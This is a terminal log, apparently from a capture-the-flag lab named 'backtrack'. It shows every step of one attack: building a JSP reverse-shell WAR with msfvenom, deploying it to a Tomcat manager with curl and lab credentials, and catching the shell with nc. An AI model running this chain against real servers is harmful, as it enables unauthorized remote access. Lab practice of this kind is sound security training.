 ┌─[]─[10.9.1.8]─[sirius@parrot]─[~/ctf/thm/backtrack]
└──╼ [★]$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.9.1.8 LPORT=9001 -f war -o revshell.war
Payload size: 1094 bytes
Final size of war file: 1094 bytes
Saved as: revshell.war
┌─[]─[10.9.1.8]─[sirius@parrot]─[~/ctf/thm/backtrack]
└──╼ [★]$ curl --upload-file revshell.war -u 'tomcat:OPx52k53D8OkTZpx4fr' "http://10.10.76.96:8080/manager/text/deploy?path=/shell"
OK - Deployed application at context path [/shell]
┌─[]─[10.9.1.8]─[sirius@parrot]─[~/ctf/thm/backtrack]
└──╼ [★]$ curl http://10.10.76.96:8080/shell/
┌─[]─[10.9.1.8]─[sirius@parrot]─[~/ctf/thm/backtrack]
└──╼ [★]$
┌─[]─[10.9.1.8]─[sirius@parrot]─[~/ctf/thm/backtrack]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.1.8] from (UNKNOWN) [10.10.76.96] 59378
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)